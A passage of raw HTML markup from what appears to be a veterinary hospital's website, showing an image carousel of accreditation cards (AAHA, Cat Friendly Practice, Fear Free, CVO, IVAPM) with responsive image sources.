https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="white dog running in grass" title="white dog running in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35izzZzaYA2fNr5EV2qGWf">IVAPM</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Fear Free Certified" role="link" href="/services/fear-free" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Fear Free Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten pawing at flowers in a field" title="Kitten pawing at flowers in a field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1Phd9lFBPP9idYYS2JvMS5">Fear Free Certified</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CVO Member" role="link" href="https://cvo.org/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CVO Member" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="College of Veterinarians of Ontario (CVO)" title="College of Veterinarians of Ontario (CVO)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5aGig9gsjA6Or22iiU6ru4">CVO Member</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="IVAPM" role="link" href="/services/international-veterinary-academy-of-pain-management-ivapm" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="IVAPM" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="white dog running in grass" title="white dog running in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35izzZzaYA2fNr5EV2qGWf">IVAPM</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" 